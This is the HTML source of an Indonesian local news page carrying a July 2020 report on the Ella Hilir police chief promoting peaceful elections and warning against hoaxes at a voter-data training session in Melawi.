figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://melawinews.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-editor-frontend-style-css' href='https://melawinews.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=9.10.0' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3430 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://melawinews.com/2026/01/29/dukung-program-prioritas-nasional-sppg-yayasan-bahagia-santosa-raya-luncurkan-dapur-mbg-di-pinoh-selatan/" class="gmr-recent-marquee" title="Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan">Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan</a>
								<a href="https://melawinews.com/2026/01/29/harga-lpg-3-kg-mulai-terkendali-pemda-warning-pangkalan-nakal-wabup-malin-langgar-het-terancam-dicabut-izinnya/" class="gmr-recent-marquee" title="Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya">Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya</a>
								<a href="https://melawinews.com/2026/01/28/wamen-ossy-pastikan-revisi-perpres-rtr-kawasan-jabodetabek-punjur-untuk-perkuat-mitigasi-bencana/" class="gmr-recent-marquee" title="Wamen Ossy Pastikan Revisi Perpres RTR Kawasan Jabodetabek–Punjur untuk Perkuat Mitigasi Bencana">Wamen Ossy Pastikan Revisi Perpres RTR Kawasan Jabodetabek–Punjur untuk Perkuat Mitigasi Bencana</a>
								<a href="https://melawinews.com/2026/01/28/kick-off-ruu-administrasi-pertanahan-sekjen-atr-bpn-wujudkan-sistem-administrasi-pertanahan-yang-akuntabel-dan-terintegrasi/" class="gmr-recent-marquee" title="Kick Off RUU Administrasi Pertanahan, Sekjen ATR/BPN: Wujudkan Sistem Administrasi Pertanahan yang Akuntabel dan Terintegrasi">Kick Off RUU Administrasi Pertanahan, Sekjen ATR/BPN: Wujudkan Sistem Administrasi Pertanahan yang Akuntabel dan Terintegrasi</a>
								<a href="https://melawinews.com/2026/01/28/terima-kunjungan-wamenlu-wamen-ossy-bicarakan-hak-atas-tanah-bagi-wna-dan-diaspora/" class="gmr-recent-marquee" title="Terima Kunjungan Wamenlu, Wamen Ossy Bicarakan Hak Atas Tanah bagi WNA dan Diaspora">Terima Kunjungan Wamenlu, Wamen Ossy Bicarakan Hak Atas Tanah bagi WNA dan Diaspora</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://melawinews.com/" title="melawinews.com" rel="home"><img class="custom-logo" src="https://melawinews.com/wp-content/uploads/2025/12/cropped-Logo-modern-untuk-me-1.png" width="307" height="83" alt="melawinews.com" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://melawinews.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://melawinews.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://melawinews.com" title="melawinews.com" rel="home"><img class="custom-logo" src="https://melawinews.com/wp-content/uploads/2025/12/cropped-Logo-modern-untuk-me-1.png" width="307" height="83" alt="melawinews.com" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://melawinews.com/">Beranda</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://melawinews.com/category/melawi/">Melawi</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://melawinews.com/category/kalbar/">Kalbar</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://melawinews.com/category/kalbar/pontianak/">Pontianak</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://melawinews.com/category/kalbar/kuburaya/">Kuburaya</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://melawinews.com/category/kalbar/mempawah/">Mempawah</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://melawinews.com/category/kalbar/landak/">Landak</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://melawinews.com/category/kalbar/bengkayang/">Bengkayang</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://melawinews.com/category/kalbar/sanggau/">Sanggau</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://melawinews.com/category/kalbar/kayong-utara/">Kayong Utara</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://melawinews.com/category/kalbar/sekadau/">Sekadau</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://melawinews.com/category/kalbar/singkawang/">Singkawang</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://melawinews.com/category/kalbar/ketapang/">Ketapang</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://melawinews.com/category/kalbar/sambas/">Sambas</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://melawinews.com/category/kalbar/sintang/">Sintang</a></li>
</ul>
</li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://melawinews.com/category/dprd-melawi/">DPRD Melawi</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://melawinews.com/category/internasional/">Internasional</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://melawinews.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://melawinews.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://melawinews.com/category/nasional/">Nasional</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://melawinews.com/category/galeri/">Galeri</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-72"><a href="https://melawinews.com/indeks-berita/">Indeks Berita</a></li>
<li class="page_item page-item-77"><a href="https://melawinews.com/terms-of-service/">Terms of Service</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-3430" class="content-single post-3430 post type-post status-publish format-standard hentry category-melawi tag-pemilu-damai tag-polsek-polres-melawi tag-sosialisasi">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://melawinews.com/" href="https://melawinews.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://melawinews.com/category/melawi/" href="https://melawinews.com/category/melawi/"><span itemprop="name">Melawi</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Polsek Ella Hilir Gencar Sosialisasi Pemilu Damai</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://melawinews.com/category/melawi/" rel="category tag">Melawi</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Polsek Ella Hilir Gencar Sosialisasi Pemilu Damai</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://melawinews.com/author/sirait/" title="Permalink ke: Bahrum Sirait"><img alt='' src='https://secure.gravatar.com/avatar/ef65e93eeb2dda4f4bbf44d8db41fe0164f9ab3a335eadfe570e897fb12b57da?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef65e93eeb2dda4f4bbf44d8db41fe0164f9ab3a335eadfe570e897fb12b57da?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://melawinews.com/author/sirait/" title="Bahrum Sirait">Bahrum Sirait</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2020-07-06T16:17:25+07:00">Juli 6, 2020</time><time class="updated" datetime="2020-07-06T16:39:02+07:00">Juli 6, 2020</time></span></div></div></div></div>	</header><!-- .entry-header -->
	
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p>Polda Kalbar Polres Melawi &#8211; Untuk mewujudkan kamtibmas aman dan kondusif, di wilayah hukumnya Kapolsek Ella Hilir Iptu Widaya memberikan Sosialisasi serta himbauan untuk menciptakan pemilu aman damai dan sejuk, pada saat pembukaan kegiatan Bimbingan Teknis Pemuktahiran Data Pemilih dalam Pemilihan Bupati dan Wakil Bupati Melawi Tahun 2020 oleh KPU Kab. Melawi kepada Para Anggota Panitia Pemungutan Suara (PPS) Se – Kecamatan Ella Hilir di Aula Kantor Camat Ella Hilir. Senin, (6/7).</p>
<p>Nampak hadir dalam kegiatan tersebut Sekcam Ella Hilir ( M.Sulaiman,S.Sos,M.AP ), Babinsa Koramil Ella Hilir ( Sertu T.Tampubolon ), Komisioner KPU Kab. Melawi ( Irfan Afandi ), Ketua PPK Ella Hilir ( Sopyansyah,A.Md ), Ketua Panwascam Kec.Ella Hilir ( Erinto Sumardi,S.Pd.I ), Anggota PPK Ella Hilir, Anggota Panwascam Ella Hilir dan Anggota PPS se Kecamatan Ella Hilir berjumlah sekira 30 orang.</p>
<p>Kapolsek Ella Hilir Iptu Widaya Memberikan himbauan kepada warga dan tamu undangan yang hadir agar tidak mudah percaya berita Hoax serta turut menjaga situasi kamtibmas yang sudah aman dan kondusif selama ini.</p>
<p>“Dengan adanya penyebaran berita Hoax atau berita Bohong tentunya akan memudahkan orang yang tidak bertanggung jawab untuk memecah belah persatuan dan Kesatuan, mari kita ciptakan situasai kamtibmas yang Aman Dan Kondusif menjelang Pemilihan Kepala Desa serta pemilihan bupati dan wakil bupati” Ajaknya.</p>
<p>“Dalam kegiatan tersebut disampaikan materi terkait Pemuktahiran Data Pemilih, Pembentukan PPDP oleh PPS di masing-masing desa, Protokol Kesehatan Pencegahan Penyebaran Covid-19 yang dianjurkan pada saat melaksanakan kegiatan Pencocokan dan Penelitan (CokLita) dalam Tahapan Pemuktahiran Data Pemilih oleh PPDP”.</p>
<p>“Adapun tahapan Pelaksanaan Tugas PPDP yang pertama Persiapan (Pembentukan) dari tanggal 24 Juni 2020 sampai dengan 14 Juli 2020, Kedua Pelaksanaan dari tanggal 15 Juli 2020 sampai dengan. 13 Agustus 2020, Pelaporan dari tanggal 28 Juli 2020 sampai dengan 13 Agustus 2020” Terangnya. (Arbain/Humas Polres Melawi)</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/29/dukung-program-prioritas-nasional-sppg-yayasan-bahagia-santosa-raya-luncurkan-dapur-mbg-di-pinoh-selatan/" class="recent-title heading-text" title="Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan" rel="bookmark">Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/29/harga-lpg-3-kg-mulai-terkendali-pemda-warning-pangkalan-nakal-wabup-malin-langgar-het-terancam-dicabut-izinnya/" class="recent-title heading-text" title="Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya" rel="bookmark">Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/28/pemda-apresiasi-pangkalan-lpg-patuh-het-di-nanga-pinoh-wabup-malin-ingatkan-tak-lagi-bermain-harga/" class="recent-title heading-text" title="Pemda Apresiasi Pangkalan LPG Patuh HET di Nanga Pinoh, Wabup Malin Ingatkan Tak Lagi Bermain Harga" rel="bookmark">Pemda Apresiasi Pangkalan LPG Patuh HET di Nanga Pinoh, Wabup Malin Ingatkan Tak Lagi Bermain Harga</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/28/peringati-hut-ke-69-pemprov-kalbar-pemkab-melawi-dorong-kolaborasi-dan-pemerataan-pembangunan/" class="recent-title heading-text" title="Peringati HUT ke- 69 Pemprov Kalbar, Pemkab Melawi Dorong Kolaborasi dan Pemerataan Pembangunan" rel="bookmark">Peringati HUT ke- 69 Pemprov Kalbar, Pemkab Melawi Dorong Kolaborasi dan Pemerataan Pembangunan</a></div>
